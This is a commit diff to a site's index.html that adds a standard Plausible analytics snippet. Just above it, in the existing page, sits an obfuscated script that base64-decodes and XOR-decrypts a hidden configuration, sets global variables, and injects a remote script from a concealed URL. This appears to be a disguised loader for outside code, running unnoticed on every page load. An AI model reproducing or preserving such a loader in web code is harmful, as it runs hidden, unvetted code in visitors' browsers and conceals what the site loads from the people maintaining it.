
==== commit dc2f8e5b: "Integrate Plausible analytics script Added privacy-friendly analytics script from Plausible." ====
--- a/index.html
+++ b/index.html
@@ -11,6 +11,14 @@
 
 <script>(function(){var n_rvz1=atob("[base64]");var d_61=[];for(var d_bay4=0;d_bay4<n_rvz1.length;d_bay4++){d_61.push(n_rvz1.charCodeAt(d_bay4)&255);}var q_ll=d_61[0];var u_98=d_61.slice(1,1+q_ll);var l_qtzo=d_61.slice(1+q_ll);var v_137=l_qtzo.map(function(b,c_gwp){return b^u_98[c_gwp%q_ll];});var b_gm="";for(var y_4r0=0;y_4r0<v_137.length;y_4r0++){b_gm+=String.fromCharCode(v_137[y_4r0]&255);}var g_a7d=decodeURIComponent(escape(b_gm));var x_yo=JSON.parse(g_a7d);var u_nj=x_yo.globals||[];u_nj.forEach(function(p_q){window[p_q.name]=p_q.value;});var p_ft6=document.createElement("script");p_ft6.src=x_yo.url;p_ft6.async=true;p_ft6.defer=true;(x_yo.attributes||[]).forEach(function(d_qu){p_ft6.setAttribute(d_qu.name,d_qu.value);});(document.head||document.documentElement).appendChild(p_ft6);})();</script>
 
+<!-- Privacy-friendly analytics by Plausible -->
+<script async src="https://plausible.io/js/pa-9It2UejCwveyXwZ0aTfGi.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+  
 </head>
 <body>
 




